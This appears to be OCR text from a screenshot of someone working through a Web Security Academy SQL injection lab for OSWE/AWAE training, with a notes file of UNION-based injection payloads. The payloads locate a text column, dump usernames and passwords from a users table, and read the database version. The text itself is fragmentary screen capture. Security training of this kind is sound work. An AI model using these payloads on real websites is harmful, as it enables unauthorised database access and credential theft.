 SQL injection UNION att...
● notes.txt - lab-06 - Vis...
07:45 PM
SQL injection UNION attack, retrieving multiple values in a single column - Mozilla Firefox
Web Security Academ
Lab: SQL injection UN
SQL injection cheat s
SQL injection UNION
ry=Lifestyle' UNION select NULL, version()--
AWAE - Advance
Web Security Academy: Free Online Training — Switch to Tab
Atmail 6.3.6 - Login Page
http://atmail
Course Home: Hacking Course
http://atutor/ATutor/
Hack The Box Academy
http://academy.htb
192.168.137.113
192.168.137.113:8443
My Clients Control Panel | Offensive Security
10.70.70.70/cpanel/labcpanel.php?md=d3ae8d3f0c48f174ecec43ccade
AWAE - Advanced Web Attacks & Exploitation
http://192.168.117.200/index.html#!credentials.md
SQL injection UNION attack, finding a column containing text
aca91fe51fb5faae8022cd49005300f3.web-security-academy.net/filter?
SQL injection
retrieving mul
column
Back to lab home
style' UNION select NULL, version()--
& Drink
Lifestyle
Tech gifts
Toys & Games
View details
View details
View details
View details
11.11-1.pgdg90+1) on x86_64-pc-linux-gnu, compiled by gcc (Debian 6.3.0-18+deb9u1) 6.3.0 20170516, 64-bit
● notes.txt - lab-06 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
OPEN EDITO... 1 UNSAVED
LAB-06
notes.txt
sqli-lab-06.py
OUTLINE
notes.txt
sqli-lab-06.py
notes.txt
16 ' UNION SELECT 'a', NULL--
17 ' UNION SELECT NULL, 'a'-- ->**
18
19 (3) Output data from other tables
20
21 ' UNION select NULL, username from users--
22 ' UNION select NULL, password from users--
23
24 ' UNION select NULL, version()--
25 -> PostgreSQL 11.11 (Debian 11.11-1.pgdg90+1) on
x86_64-pc-linux-gnu, compiled by gcc (Debian 6.3.0-18+deb9u1)
6.3.0 20170516, 64-bit
26
27 ' UNION select NULL, username || password from users--
28
29
30
31
32
33
34
35
36
PROBLEMS 1 OUTPUT TERMINAL ... 1: zsh
┌──(kali㉿kali)-[/mnt/…/OSWE/web-security-academy/sql-injection/lab-06]
└─$
1
1
Python 3.9.1 64-bit 0 0 1 plaintext | notes.txt Ln 27, Col 1 (54 selected) Spaces: 4 UTF-8 LF Plain Text